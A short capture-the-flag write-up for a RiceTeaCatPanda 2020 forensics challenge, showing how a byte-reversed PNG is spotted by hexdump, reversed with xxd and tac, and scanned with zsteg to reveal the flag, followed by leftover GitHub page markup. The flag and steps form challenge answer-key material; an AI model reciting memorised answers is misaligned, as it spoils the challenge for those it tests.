On checking hexdump of the file, we get the output```~/RiceTeaCatPanda/● hexdump -C motivation.txt| head00000000 82 60 42 ae 44 4e 45 49 00 00 00 00 df db f8 e5 |.`B.DNEI........|00000010 19 76 cb 05 03 ff ef fe 92 3f f8 11 ec 04 01 00 |.v.......?......|00000020 40 10 04 01 00 40 10 04 01 00 40 10 04 51 d3 6e |@....@[email protected]|```The chunks are reversed `IEND`. This hints at reversed `PNG` file. We check the tail to get the output```~/RiceTeaCatPanda● hexdump -C motivation.txt| tail00040d40 c9 24 92 49 24 92 5f a3 8e 38 e3 df 38 e3 8e 38 |.$.I$._..8..8..8|00040d50 fb fb ff ff e3 fd dd 44 0f dd ec 5e 78 54 41 44 |.......D...^xTAD|00040d60 49 00 20 00 00 3b 4f 36 12 00 00 00 06 08 ad 03 |I. ..;O6........|00040d70 00 00 e8 03 00 00 52 44 48 49 0d 00 00 00 0a 1a |......RDHI......|00040d80 0a 0d 47 4e 50 89 |..GNP.|```It's reversed PING image, so I reversed the contents of file```$ file.txt xxd -p -c1 | tac | xxd -p -r > rev_file.png```I used `zsteg` to get flag.
```Flag : rtcp{^ww3_1_b3l31v3_1n_y0u!}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>RTCP2020-un-writeup/ai at master · MikoMikarro/RTCP2020-un-writeup · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B131:0F2B:6B169ED:6E14EFE:641221CC" data-pjax-transient="true"/><meta name="html-safe-nonce" content="5adbef607ee7d2f3d3a2d0fb2e65493f6138921eaae80c8b4dcbb747f19820d0" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMTMxOjBGMkI6NkIxNjlFRDo2RTE0RUZFOjY0MTIyMUNDIiwidmlzaXRvcl9pZCI6IjU5NzAxNzg2NjEwOTMwODk3NDAiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="39a47fd6e9a6a4706b10035e2c46749dcdc5d22f764d36f87949f89df37e9e7b" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:236384593" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/ai at master · MikoMikarro/RTCP2020-un-writeup"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="RTCP2020-un-writeup/ai at master · MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/ai at master · MikoMikarro/RTCP2020-un-writeup" /> <meta property="og:image" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:alt" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/ai at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="RTCP2020-un-writeup/ai at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:url" content="https://github.com/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/ai at master · MikoMikarro/RTCP2020-un-writeup" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/MikoMikarro/RTCP2020-un-writeup git https://github.com/MikoMikarro/RTCP2020-un-writeup.git">
<meta name="octolytics-dimension-user_id" content="22997095" /><meta name="octolytics-dimension-user_login" content="MikoMikarro" /><meta name="octolytics-dimension-repository_id" content="236384593" /><meta name="octolytics-dimension-repository_nwo" content="MikoMikarro/RTCP2020-un-writeup" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="236384593" /><meta name="octolytics-dimension-repository_network_root_nwo" content="MikoMikarro/RTCP2020-un-writeup" />
<link rel="canonical" href="https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/ai" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
